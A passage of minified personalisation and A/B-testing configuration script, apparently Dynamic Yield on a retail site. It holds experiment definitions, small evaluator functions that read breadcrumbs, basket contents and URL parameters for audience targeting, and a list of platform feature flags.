fic:100,variations:[{id:102944090,name:"104707612",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:86400},1873863:{name:"_dy_smart_object_2727842",type:0,version:104170115,reportVersion:2208160,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103014487,name:"104820159",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400,isIgnoreReweightInc:!0},1894798:{name:"_dy_smart_object_2791877",type:0,version:104744369,reportVersion:2759666,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103132129,name:"105017540",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1894799:{name:"_dy_smart_object_2791878",type:0,version:104744377,reportVersion:2759674,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103132131,name:"105017542",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1912038:{name:"_dy_smart_object_2836698",type:0,version:104502355,reportVersion:2528027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103194265,name:"105154394",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1926379:{name:"_dy_smart_object_2874945",type:0,version:104480721,reportVersion:2507125,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:103239477,name:"105259311",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:86400,isIgnoreReweightInc:!0},1926383:{name:"_dy_smart_object_2874955",type:0,version:104479527,reportVersion:2505979,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239486,name:"105259332",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239487:105259333",method:0},weightMechanism:1,attributionTtlS:86400,isIgnoreReweightInc:!0},1930418:{name:"_dy_smart_object_2885906",type:0,version:104504699,reportVersion:2530314,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103253876,name:"105296513",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1939988:{name:"_dy_smart_object_2913513",type:0,version:104553584,reportVersion:2577780,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103287249,name:"105375792",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightMechanism:1,attributionTtlS:-1},1940736:{name:"_dy_smart_object_2915454",type:0,version:104555633,reportVersion:2579791,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103288977,name:"105380120",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1940744:{name:"_dy_smart_object_2915483",type:0,version:104555629,reportVersion:2579789,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103288997,name:"105380183",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1950258:{name:"_dy_smart_object_2942041",type:0,version:104614615,reportVersion:2636332,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103324054,name:"105456910",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1963677:{name:"_dy_smart_object_2984321",type:0,version:104861783,reportVersion:2870718,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103370533,name:"105572054",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1977534:{name:"_dy_smart_object_3019303",type:0,version:104769460,reportVersion:2783170,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103425959,name:"105679449",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1983502:{name:"_dy_smart_object_3032885",type:0,version:104805811,reportVersion:2816848,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103449443,name:"105722167",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103449444:105722168",method:0},weightMechanism:1,attributionTtlS:-1},1983589:{name:"_dy_smart_object_3033135",type:0,version:104807522,reportVersion:2818418,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103449672,name:"105722790",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103449673:105722791",method:0},weightMechanism:1,attributionTtlS:-1},1983596:{name:"_dy_smart_object_3033147",type:0,version:104807523,reportVersion:2818419,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103449728,name:"105722898",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103449687:105722815",method:0},weightMechanism:1,attributionTtlS:-1},1984807:{name:"_dy_smart_object_3036182",type:0,version:104819308,reportVersion:2829817,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103457507,name:"105734989",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1985355:{name:"_dy_smart_object_3037037",type:0,version:104820346,reportVersion:2830742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103462244,name:"105740436",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1985822:{name:"_dy_smart_object_3038572",type:0,version:104874466,reportVersion:2882949,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103464903,name:"105745661",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1986202:{name:"_dy_smart_object_3039570",type:0,version:104863652,reportVersion:2872540,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103468200,name:"105750395",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103468201,name:"105750397",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400,isIgnoreReweightInc:!0},1988223:{name:"_dy_smart_object_3045346",type:0,version:104849535,reportVersion:2858818,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103475873,name:"105767476",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1989004:{name:"_dy_smart_object_3047034",type:0,version:104844002,reportVersion:2853509,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103478924,name:"105772664",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1989244:{name:"_dy_smart_object_3047864",type:0,version:104860848,reportVersion:2869811,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103481065,name:"105776221",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103481066:105776222",method:0},weightMechanism:1,attributionTtlS:-1},1990088:{name:"_dy_smart_object_3050240",type:0,version:104849536,reportVersion:2858819,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103483768,name:"105782939",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992043:{name:"_dy_smart_object_3056195",type:0,version:104860849,reportVersion:2869812,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492876,name:"105801883",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103492877:105801884",method:0},weightMechanism:1,attributionTtlS:-1},1992674:{name:"_dy_smart_object_3058446",type:0,version:104864671,reportVersion:2873485,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103495222,name:"105808313",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103495223,name:"105808315",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400,isIgnoreReweightInc:!0},1992847:{name:"_dy_smart_object_3058987",type:0,version:104868459,reportVersion:2877200,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103495735,name:"105809615",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103496640,name:"105810623",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103497775,name:"105811983",weight:34,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994198:{name:"_dy_smart_object_3062539",type:0,version:104874157,reportVersion:2882646,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103504202,name:"105823089",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994301:{name:"_dy_smart_object_3062831",type:0,version:104874313,reportVersion:2882801,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103504673,name:"105823954",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103504675,name:"105823956",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103504674:105823955",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1994302:{name:"_dy_smart_object_3062832",type:0,version:104874314,reportVersion:2882802,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103504676,name:"105823957",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103504678,name:"105823959",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103504677:105823958",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0}},DYExps.hooks=DYExps.hooks||o,DYExps.otags=DYExps.otags||i,DYExps.oevals=DYExps.oevals||{10832:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 'false';\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.localStorage.hasLoggedIn !== undefined){\n      resolve(window.localStorage.hasLoggedIn)\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10834:{code:'//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.page !== undefined){\n    if (window.universal_variable?.page?.breadcrumb[0] !== undefined) {\n      clearInterval(interval);\n\t  if (universal_variable.page.breadcrumb[0] == "Home") {\n        if (universal_variable.page.breadcrumb[1] == "Furniture") {\n\t\t\tresolve(universal_variable.page.breadcrumb[1] || FALLBACK_VALUE);\n        } else {\n            resolve(universal_variable.page.breadcrumb[0] || FALLBACK_VALUE);\n        }\n      } else {\n          resolve(universal_variable.page.breadcrumb[0] || FALLBACK_VALUE);\n      }\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});'},10837:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.subtotal !== undefined) {\n      clearInterval(interval);\n      resolve(universal_variable.basket.subtotal || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10840:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.saved_items !== undefined){\n    if (window.universal_variable?.saved_items?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.saved_items.number_of_entries || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10843:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.basket.number_of_entries || FALLBACK_VALUE);\n    }\n  } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10845:{code:'//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = false;\nvar INETRVAL_IN_MS = 100;\nvar skuList = \'\';\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.line_items.length > 0) {\n      clearInterval(interval);\n      for (var i = 0; i < window.universal_variable.basket.line_items.length; i++) {\n        var item = window.universal_variable.basket.line_items[i];\n        if (item && item.product) {\n        var sku = item.product.sku_code;\n        var color = item.product.color;\n        if (sku && color) {\n          skuList = skuList + sku + " - " + color + ", ";\n        }\n        }\n      }\n      resolve(skuList || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});'},10846:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = false;\nvar INETRVAL_IN_MS = 100;\nvar BEDROOM_EXISTS = false;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.line_items !== undefined) {\n      clearInterval(interval);\n\t  const products = window.universal_variable.basket.line_items\n      for (let i = 0; i < products.length; i++){\n        if(products[i].product.parentcategory === 'Bedroom'){\n            BEDROOM_EXISTS = true;\n        }\n      }\n\t  resolve(BEDROOM_EXISTS)\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10847:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();"},10996:{code:"// DYO.Q\nnew Promise((resolve) => {\n  const parameterName = 'ProGrpCode';\n  const { search } = location;\n\n  if (!search.includes(parameterName)) {\n    resolve(0);\n    return;\n  }\n\n  const parameter = search.split('&').find((param) => param.includes(parameterName));\n  const hasOneOnTail = parameter.slice(-1) === '1';\n\n  resolve(hasOneOnTail ? 1 : 0);\n});"},11565:{code:"DYO.Q.Promise(function(resolve) {\n    DY.API('callback', function() {\n        // Get the full URL\n        var currentURL = window.location.href.toLowerCase();\n\n        // Conditions for matching\n        var containsC = currentURL.includes('/c/');\n        var containsSearch = currentURL.includes('/search');\n        var excludesUKC = !currentURL.includes('uk/c/');\n\n        // Return true if any conditions match and \"uk/c/\" is excluded\n        if ((containsC || containsSearch) && excludesUKC) {\n            resolve(true); // Matches criteria\n        } else {\n            resolve(false); // Does not match criteria\n        }\n    });\n});"},11821:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 0 is "Clothing"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Clothing");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},11849:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INTERVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.product !== undefined){\n      if (window.universal_variable?.product?.unit_sale_price !== undefined) {\n        clearInterval(interval);\n        resolve(universal_variable.product.unit_sale_price || FALLBACK_VALUE);\n      }else if(window.universal_variable?.listing?.items[0]?.unit_sale_price) {\n        clearInterval(interval);\n        resolve(window.universal_variable.listing.items[0].unit_sale_price || FALLBACK_VALUE);\n      }\n    }\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n    retryCounter++;\n  }, INTERVAL_IN_MS);\n});"},12091:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 0 is "Candles & Fragrance"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Candles & Fragrance");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},12308:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 1 is "Home"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Home");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},12449:{code:"DYO.Q.Promise(function(resolve) {\n    DY.API('callback', function() {\n        // Get the full URL\n        var currentURL = window.location.href.toLowerCase();\n\n        // Conditions for matching\n        var containsC = currentURL.includes('/c/');\n        var excludesUKC = !currentURL.includes('uk/c/');\n\n        // Return true if '/c/' is present and 'uk/c/' is excluded\n        if (containsC && excludesUKC) {\n            resolve(true); // Matches criteria\n        } else {\n            resolve(false); // Does not match criteria\n        }\n    });\n});\n"},12795:{code:'(function () {\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      var searchType = window.universal_variable?.page?.searchType;\n\n      if (searchType !== undefined) {\n        clearInterval(interval); \n\n        // Directly check if the value is "unsuccessful"\n        resolve(searchType === "unsuccessful");\n      } else {\n        retryCounter++;\n      }\n\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false);\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();\n'},12813:{code:"// URLs to exclude\nconst excludeUrls = [\n    '/uk/Bedroom/c/bed-linen',\n    '/uk/Candles-and-Fragrance/c/our-fragrances',\n    '/uk/Bedroom/c/pillows',\n    '/uk/Bedroom/c/toppers-and-protectors',\n    \n];\n\nDYO.Q.Promise(function(resolve) {\n    DY.API('callback', function() {\n        // Get the full URL and convert to lowercase for consistent matching\n        var currentURL = window.location.href.toLowerCase();\n        \n        // Check if current URL contains any of the excluded paths\n        var isExcluded = excludeUrls.some(function(excludePath) {\n            return currentURL.includes(excludePath.toLowerCase());\n        });\n\n        // Return false if URL is in excluded list, true otherwise\n        resolve(!isExcluded);\n    });\n});"},12828:{code:'DYO.Q.Promise(function(resolve){\n\tconst observer = new MutationObserver((mutations, observerInstance) => {\n\t\tif (document.querySelector(\'.saved-items__content section .grid .product-card\')) {\n\t\t\tlet savedItems = document.querySelectorAll(".saved-items__content section .grid .product-card");\n\t\t\tsavedItems.forEach(item =>{\n\t\t\t\tlet sizeEl = item.querySelector(".product-card__select");\n\t\t\t\tlet cta = item.querySelector(".product-card__cta button");\n\n\t\t\t\tif(sizeEl && !sizeEl.hasAttribute("readonly") && !sizeEl.hasAttribute("disabled")){\n\t\t\t\t\tresolve(true)\n\t\t\t\t}else if(cta && !cta.hasAttribute("disabled")){\n\t\t\t\t\tresolve(true);  \n\t\t\t\t}\n\t\t\t})\n\t\t\tobserverInstance.disconnect();\n\t\t\tresolve(false);\n\t\t}\n\t});\n  \tobserver.observe(document.body, { childList: true, subtree: true });\n});'},13397:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[1] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 1 is "Accessories"\n        resolve(window.universal_variable.page.breadcrumb[1] === "Accessories");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},13763:{code:'var skus = [\n  "LBDCN",\n  "A05940",\n  "FLDCD",\n  "A12375",\n  "PMDCN",\n  "A03826",\n  "A14728",\n  "TCDSC",\n  "A08700",\n  "WSDSC",\n  "SYDCN",\n  "SCDCD"\n];\n\nvar url = window.location.href.toLowerCase();\nreturn skus.some(function(sku) {\n  return url.indexOf(sku.toLowerCase()) !== -1;\n});\n'}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||n,DYExps.translations=DYExps.translations||r,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9881118_affinity",display:"Affinity CRM for 9881118",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:["customer_id"]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},AFFINITY_ML:{enabled:!0},AFFINITY_ML_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},ALLOW_RECONNECT:{enabled:!0},API_CAMPAIGNS_FOR_MOBILE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},COPYWRITE_ML:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNE